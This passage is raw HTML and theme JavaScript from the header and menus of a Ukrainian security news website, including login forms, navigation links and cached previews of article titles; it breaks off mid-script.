        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Все про безпеку<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Новини<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Експерти</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a></li>
	<li class="menu-item-0"><a href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></li>
</ul>
</li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://security.org.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-9.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Kyiv</div>
			</div>
		</div>
		<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu-ukr" class="top-header-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="#">Про нас</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28"><a href="#">Зворотній зв&#8217;язок</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29"><a href="#">Рекламодавцям</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a>Зареєстрованим користувачам</a></li>
<li id="menu-item-744" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-744"><a href="#pll_switcher">UKR</a>
<ul class="sub-menu">
	<li id="menu-item-744-uk" class="lang-item lang-item-24 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-uk"><a href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/" hreflang="uk" lang="uk">UKR</a></li>
	<li id="menu-item-744-ru" class="lang-item lang-item-27 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-744-ru"><a href="https://security.org.ua/category/multimedia-ru/infografika-ru/" hreflang="ru-RU" lang="ru-RU">RUS</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://security.org.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://security.org.ua/">
                <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
                <span class="td-visual-hidden">SECURITY.org.ua</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_699 td_block_template_17">
<style>
/* custom css */
.tdi_1_699.td-a-rec-img{
				    text-align: left;
				}.tdi_1_699.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://stels1.com" target="_blank"><img src="https://security.org.ua/wp-content/uploads/2020/11/banner-stels1-new.jpg" alt="https://stels1.com" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://security.org.ua/">
            <img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenuukr-container"><ul id="menu-mainmenuukr-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://security.org.ua/uk/home/">Головна</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Все про безпеку</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_bdf td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_bdf" ><script>var block_tdi_2_bdf = new tdBlock();
block_tdi_2_bdf.id = "tdi_2_bdf";
block_tdi_2_bdf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_bdf","tdc_css_class":"tdi_2_bdf","tdc_css_class_style":"tdi_2_bdf_rand_style"}';
block_tdi_2_bdf.td_column_number = "3";
block_tdi_2_bdf.block_type = "td_block_mega_menu";
block_tdi_2_bdf.post_count = "4";
block_tdi_2_bdf.found_posts = "48";
block_tdi_2_bdf.header_color = "";
block_tdi_2_bdf.ajax_pagination_infinite_stop = "";
block_tdi_2_bdf.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_bdf);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bdf));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bdf","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bdf));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 654;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 